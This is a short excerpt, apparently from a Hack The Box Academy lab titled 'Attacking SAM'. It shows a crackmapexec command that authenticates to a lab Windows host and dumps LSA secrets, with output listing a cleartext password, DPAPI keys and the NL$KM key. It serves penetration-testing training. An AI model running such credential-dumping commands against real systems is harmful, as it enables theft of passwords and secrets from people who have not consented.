 Attacking SAM
dalichabani7academy@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa
SMB 10.129.42.198 445 WS01 [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTD
SMB 10.129.42.198 445 WS01 [+] WS01\bob:HTB_@cademy_stdnt!(Pwn3d!)
SMB 10.129.42.198 445 WS01 [+] Dumping LSA secrets
SMB 10.129.42.198 445 WS01 WS01\worker:Hello123
SMB 10.129.42.198 445 WS01 dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB 10.129.42.198 445 WS01 NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63
SMB 10.129.42.198 445 WS01 [+] Dumped 3 LSA secrets to /home/bob/.cme/logs/FRONTDESK01_10.129